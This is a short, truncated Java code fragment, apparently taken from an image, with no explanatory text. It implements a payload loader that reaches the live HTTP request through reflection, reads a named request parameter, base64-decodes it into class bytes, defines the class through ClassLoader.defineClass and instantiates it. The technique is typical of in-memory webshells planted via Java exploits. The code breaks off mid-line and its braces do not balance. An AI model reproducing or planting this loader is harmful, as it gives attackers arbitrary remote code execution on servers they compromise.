 f = processor.getClass().getDeclaredField("req");
f.setAccessible(true);
Object req     = f.get(processor);
Object note    = req.getClass().getMethod("getNote", Integer.TYPE).invoke(req, new Integer(1));
String payload = (String) note.getClass().getMethod("getParameter", String.class).invoke(note, parameter);
if (payload != null && !payload.isEmpty()) {
    byte[] classBytes = base64Decode(payload);
    Method method     = ClassLoader.class.getDeclaredMethod("defineClass", byte[].class, Integer.TYPE, Integer.TYPE);
    method.setAccessible(true);
    Class clazz = (Class) method.invoke(StscComplexTypeResolver.class.getClassLoader(), classBytes, new Integer(0), new Integer(classBytes.len
    clazz.newInstance();
}
flag = true;
}